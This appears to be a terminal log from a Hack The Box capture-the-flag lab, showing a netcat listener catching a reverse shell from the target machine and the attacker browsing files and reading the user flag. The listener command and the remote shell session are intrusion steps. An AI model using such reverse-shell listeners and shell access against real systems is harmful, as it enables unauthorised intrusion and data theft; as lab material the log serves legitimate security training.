 ┌─[us-dedivip-1]─[10.10.14.62]─[elfelixio@htb-dvmjvxkh2r]─[~]
└──╼ [★]$ nc -nlvp 7373
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::7373
Ncat: Listening on 0.0.0.0:7373
Ncat: Connection from 10.129.211.68.
Ncat: Connection from 10.129.211.68:56250.
bash: cannot set terminal process group (990): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ ls
ls
main.rb
public
views
susan@perfection:~/ruby_app$ cd ..
cd ..
susan@perfection:~$ ls
ls
Migration
ruby_app
user.txt
susan@perfection:~$ cat user.txt
cat user.txt
211d